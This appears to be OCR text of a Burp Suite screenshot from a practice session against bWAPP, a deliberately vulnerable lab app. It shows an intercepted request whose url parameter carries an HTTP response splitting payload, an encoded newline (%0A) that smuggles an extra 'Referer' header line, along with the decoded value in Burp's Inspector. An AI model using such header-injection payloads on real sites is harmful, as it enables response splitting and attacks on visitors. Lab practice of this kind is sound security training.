 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Intercept on Forward Drop Request to http://192.168.122.129:80 Open browser
Time Type Direction Host Method URL Status code Length
Request
Pretty Raw Hex Query params Body params \n
1 GET /bWAPP/http_response_splitting.php?url=http://itsecgames.blogspot.com%0AReferer%3A192.168.122.129 HTTP/1.1
2 Host: 192.168.122.129
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://192.168.122.129/bWAPP/http_response_splitting.php
9 Cookie: security_level=0; SESS740cf48266b37494767279b54a846cae=7o4BXiLw3-mJnE-xvlS9DZm8j3SIxjVGJ7upSagWbOg; PHPSESSID=
f6b5310a5078ccb3ca1f3f658a221f37
0 Upgrade-Insecure-Requests: 1
Inspector
Selection 28 (0x1c)
Selected text
%0AReferer%3A192.168.122.129
Decoded from: URL encoding
\n
Referer:192.168.122.129
Inspector
Notes